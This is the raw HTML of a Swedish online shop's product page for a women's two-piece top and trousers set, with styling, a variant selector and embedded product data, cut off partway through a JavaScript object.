<h4><span style="color: #000000;" data-mce-style="color: #000000;"><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;"><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><span style="color: #00aaff;" data-mce-style="color: #00aaff;">✈Skickas omedelbart efter köp,</span> <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Alla adresser i Swedenkommer att få det inom 7-15 dagar.</span> <span style="color: #00aaff;" data-mce-style="color: #00aaff;">Om du har några frågor vänligen kontakta Facebook-sida</span> <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Redveviel</span> eller <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">service@redveviel.com</span>. 💁&zwj;♀️Vi svarar på alla dina frågor inom 24 timmar.</span></span></span></h4>
<h3>Butiken säljer även <span style="color: #2b00ff;" data-mce-style="color: #2b00ff;">mode, dagliga förnödenheter, elektronikprodukter m.m</span>. <span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Fri frakt vid köp över</span>🔥<span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">499 kr. Och det finns fler rabatter.</span>
</h3>
<h4><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">🏠<span style="color: #000000;" data-mce-style="color: #000000;">【Köp mer spara mer🎁 <span style="color: #ff2a00;">kr</span>】</span>👉<a href="https://redveviel.com/" target="_blank"><span style="color: #2b00ff;">https://redveviel.com/</span></a></span></h4>
<a href="/products/pants-set" class="link product__view-details animate-arrow">
          Visa alla uppgifter
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #1ab3da;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48625814208816" data-moneyf="{{amount_no_decimals}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337_small.png?v=1717126927" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor</div>
        <div>
          
          <span class="pfac_price" content="399.0">399 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="🔥🔥Aprikos" selected="selected">🔥🔥Aprikos</option>
              
                <option value="🔥Grå">🔥Grå</option>
              
                <option value="Grönt">Grönt</option>
              
                <option value="Rosa">Rosa</option>
              
                <option value="Röd">Röd</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="M/38-40" selected="selected">M/38-40</option>
              
                <option value="L/42">L/42</option>
              
                <option value="XL/44">XL/44</option>
              
                <option value="2XL/46">2XL/46</option>
              
                <option value="3XL/48">3XL/48</option>
              
                <option value="4XL/50">4XL/50</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Lägg till i kundvagn</span>
        </button>
        <button class="pfac_btn pfac_pay_btn_submit">
            <span>Köp nu</span>
            <svg fill="currentColor" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" width="64" height="64">
                <path d="M880.942 501.932c10.497 10.497 10.497 27.569 0 38.066L536.83 887.368c-10.497 10.497-27.569 10.497-38.066 0-10.497-10.497-10.497-27.569 0-38.066L785.628 512l-286.864-337.368c-10.497-10.497-10.497-27.569 0-38.066 10.497-10.497 27.569-10.497 38.066 0L880.942 501.932z" p-id="2706"></path>
            </svg>
          </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9445231231280,"title":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor","handle":"pants-set","description":"\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eFUNKTIONER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eSTILIG DESIGN - \u003c\/strong\u003eFörhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\" width=\"575\" height=\"575\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eALLTIDIGA SOLIDFÄRGER - \u003c\/strong\u003eDetta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eLOOSE-FIT DESIGN -\u003c\/strong\u003e Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eKOMFORTABELT TYG -\u003c\/strong\u003e Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eMångsidig användning - \u003c\/strong\u003eOavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eSpecifikation\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eFärger: Grå, Grön, Aprikos, Rosa, Röd\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eStorlek: M-4XL \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePaketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eStorlekstabell\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\" width=\"555\" height=\"555\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eVar uppmärksam\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eVänligen tillåt en liten avvikelse på grund av manuell mätning.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePå grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-05-31T11:42:07+08:00","created_at":"2024-05-31T11:42:07+08:00","vendor":"12","type":"Kläder för kvinnor","tags":[],"price":39900,"price_min":39900,"price_max":39900,"available":true,"price_varies":false,"compare_at_price":129900,"compare_at_price_min":129900,"compare_at_price_max":129900,"compare_at_price_varies":false,"variants":[{"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814241584,"title":"🔥🔥Aprikos \/ L\/42","option1":"🔥🔥Aprikos","option2":"L\/42","option3":null,"sku":"LF10271030XINL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","options":["🔥🔥Aprikos","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814274352,"title":"🔥🔥Aprikos \/ XL\/44","option1":"🔥🔥Aprikos","option2":"XL\/44","option3":null,"sku":"LF10271030XINXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","options":["🔥🔥Aprikos","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814307120,"title":"🔥🔥Aprikos \/ 2XL\/46","option1":"🔥🔥Aprikos","option2":"2XL\/46","option3":null,"sku":"LF10271030XIN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","options":["🔥🔥Aprikos","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814339888,"title":"🔥🔥Aprikos \/ 3XL\/48","option1":"🔥🔥Aprikos","option2":"3XL\/48","option3":null,"sku":"LF10271030XIN3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","options":["🔥🔥Aprikos","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814372656,"title":"🔥🔥Aprikos \/ 4XL\/50","option1":"🔥🔥Aprikos","option2":"4XL\/50","option3":null,"sku":"LF10271030XIN4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","options":["🔥🔥Aprikos","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814405424,"title":"🔥Grå \/ M\/38-40","option1":"🔥Grå","option2":"M\/38-40","option3":null,"sku":"LF10271030C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","options":["🔥Grå","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814438192,"title":"🔥Grå \/ 